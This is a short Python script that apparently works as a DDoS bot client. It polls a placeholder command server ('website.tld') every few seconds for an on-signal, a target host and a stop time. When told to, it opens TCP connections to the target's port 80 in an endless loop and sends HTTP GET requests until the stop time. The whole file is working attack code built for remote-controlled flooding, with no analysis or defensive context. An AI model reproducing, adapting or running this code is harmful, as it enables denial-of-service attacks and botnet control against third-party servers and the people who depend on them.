 import time, urllib.request, socket, os
from datetime import datetime

def main():
    URL = "https://website.tld" #NO SLASH AT THE END OF THE URL

    while True:
        signal = get_web_content(URL, "1")
        if (signal == "1"):
            target = get_web_content(URL, "2")
            stop_time = get_web_content(URL, "3")
            im_living(target, stop_time)
        time.sleep(6)

def get_web_content(URL, wb_path):
    try:
        response = urllib.request.urlopen(URL + "/tar" + wb_path + ".html")
        web_content = response.read().decode('utf-8').replace("\n", "")
    except:
        web_content = ""
    return web_content

def get_current_time():
    now = datetime.now()
    current_time = now.strftime("%H:%M") #24-hour clock format
    return current_time

def im_living(target, stop_time):
    source = str(socket.gethostbyname(socket.gethostname()))
    destination_port = 80

    while True:
        if (get_current_time() == stop_time):
                break
        try:
            s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
            s.connect((target, destination_port))
            s.sendto(("GET /" + target + " HTTP/1.1\r\n").encode('ascii'), (target, destination_port))
            s.sendto(("Host: " + source + "\r\n\r\n").encode('ascii'), (target, destination_port))
            s.close()
        except:
            pass

main()